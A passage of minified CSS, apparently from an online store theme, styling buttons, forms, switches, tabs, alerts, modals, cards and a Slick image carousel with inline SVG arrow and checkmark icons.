1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.78571rem .78571rem}.button--icon svg{fill:#d7962e}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.78571rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.35714rem .71429rem}.dropdown-menu-item a{display:block;padding:.35714rem}.dropdown-menu-item a{margin:-.35714rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #48595a;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.78571rem;padding:0;width:100%}.form-label{color:#f2f2f2;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#7b8d8e;font-size:.71429rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#eee;border-color:#fff;border-style:solid;border-width:1px;border-radius:4px;color:#0b1414;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#162526;color:#7b8d8e;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#48595a;color:#162526;cursor:text}.form-input:focus{border-color:#162526;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#7b8d8e}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#7b8d8e}.form-input:-ms-input-placeholder{color:#7b8d8e}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#162526;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#fff;color:#0b1414;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#162526}.form-select:disabled{background-color:#162526;cursor:not-allowed}.form-select:focus{border-color:#162526}.form-body{background-color:#f2f2f2;border:1px solid #48595a;-webkit-box-shadow:0 1px 2px rgba(11,20,20,.13);box-shadow:0 1px 2px rgba(11,20,20,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#0b1414;border:solid #7b8d8e;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#162526}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(72, 89, 90, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(72,89,90,.999);content:"";font-size:1rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(72,89,90,.999);border:3px solid #0b1414;border-radius:1rem}.form-input.has-action{float:left;padding-right:2.85714rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.85714rem;margin:.07143rem 0 0 -2.92857rem;width:2.85714rem}.form-input.has-icon{float:left;padding-right:2.57143rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.57143rem;width:1.42857rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#f2f2f2;border:solid #48595a;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:6.42857rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#d7962e;-webkit-box-shadow:0 0 4px rgba(215,150,46,.4);box-shadow:0 0 4px rgba(215,150,46,.4)}.switch-toggle{background-color:#162526;border:1px solid #162526;border-radius:2rem;cursor:pointer;display:inline-block;height:2rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:4.28571rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#7b8d8e;cursor:default}.switch-toggle::before{background:#f2f2f2;border-radius:1.4286rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.4286rem;left:.21427rem;position:absolute;top:.21427rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.4286rem}.switch--checked .switch-toggle::before{left:2.49999rem}.switch-label{color:#f2f2f2;height:26px;line-height:1.92857;position:absolute;right:.42857rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.42857rem;right:auto}.switch--disabled .switch-label{color:#162526}.switch-label--icon.icon{height:1.85714rem;width:1.85714rem}.switch-label--icon.icon svg{height:1.85714rem;width:1.85714rem;fill:#f2f2f2}.switch--disabled .switch-label--icon.icon svg{fill:#162526}.switch-description--off{color:#0b1414;margin-right:5px}.switch--checked .switch-description--off{color:#162526}.switch-description--on{color:#162526;margin-left:5px}.switch--checked .switch-description--on{color:#0b1414}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#f2f2f2;border-top:1px solid #48595a;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.57143rem;width:1.57143rem;float:left;margin:0 0 0 -2.14286rem;position:relative;top:.71429rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.21429rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.35714rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#7b8d8e;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#7b8d8e}.breadcrumb.current{color:#7b8d8e;cursor:default}.breadcrumb.current a{color:#7b8d8e;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#7b8d8e}.breadcrumb.unavailable a{color:#7b8d8e}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#7b8d8e;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#7b8d8e;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#7b8d8e;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#7b8d8e;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#7b8d8e;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#0b1414;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#7b8d8e;display:block;font-size:15px;padding:.78571rem 1.57143rem}.tab-title:hover{color:#f2f2f2}.tab.is-active .tab-title{color:#f2f2f2;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#0b1414;font-size:15px;padding:.78571rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#7b8d8e;font-size:15px;padding:.21429rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#7b8d8e;font-size:1rem;margin-left:.35714rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#7b8d8e;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.28571rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#7b8d8e}li.pagination-item--current a,li.pagination-item--current button{color:#7b8d8e;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.78571rem;padding:.78571rem 1.14286rem .78571rem 1.14286rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5}.alertBox .icon{height:1.42857rem;width:1.42857rem}.alertBox .button{margin:0 0 0 .78571rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.14286rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.14286rem}.alertBox-close .icon{height:1.42857rem;width:1.42857rem}.alertBox-close svg{fill:#48595a}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(11,20,20,.13);box-shadow:0 1px 2px rgba(11,20,20,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#f2f2f2;color:#0b1414}.accordion-navigation>a{background:#f2f2f2;color:#f2f2f2;padding:1.85714rem;display:block;font-family:Visby,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.85714rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#0b1414;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#0b1414;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.78571rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .78571rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#121f1f;cursor:pointer;font-size:40px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.42857rem;width:1.42857rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#121f1f;border-radius:4px;color:#f2f2f2;display:inline-block;font-size:15px;padding:.35714rem .78571rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.85714rem;width:2.85714rem;border-radius:2.85714rem;border:solid 2px;border-color:#f2f2f2 #f2f2f2 #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.78571rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .35714rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:14.28571rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#f2f2f2;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #48595a;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#7b8d8e}.card-figcaption-button{background-color:rgba(215,150,46,.9);color:#0b1414}.card-figcaption-button:hover{background-color:#d7962e;color:#0b1414}.card-body{padding:.78571rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#7b8d8e}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px;font-size:10px}.aria-description{font-size:10px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#f2f2f2;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#7b8d8e;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#f2f2f2;opacity:1}.slick-next,.slick-prev{background-color:#0b1414;background-color:rgba(11,20,20,.9);border:1px solid #162526;height:4.35714rem;margin-top:-1.07143rem;padding:.71429rem;width:2.85714rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.92857rem;width:1.42857rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#0b1414;background-color:rgba(11,20,20,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.35714rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23f2f2f2' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23d7962e' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.35714rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23f2f2f2' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23d7962e' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2.28571rem;width:2.28571rem;margin:0;padding:.35714rem}.slick-dots li button,.slick-dots li button::before{height:1.07143rem;width:1.07143rem;border-radius:50%}.slick-dots li button{border:1px solid #7b8d8e;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#7b8d8e}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#f2f2f2}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.57143rem;color:#f2f2f2;content:attr(aria-label);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev 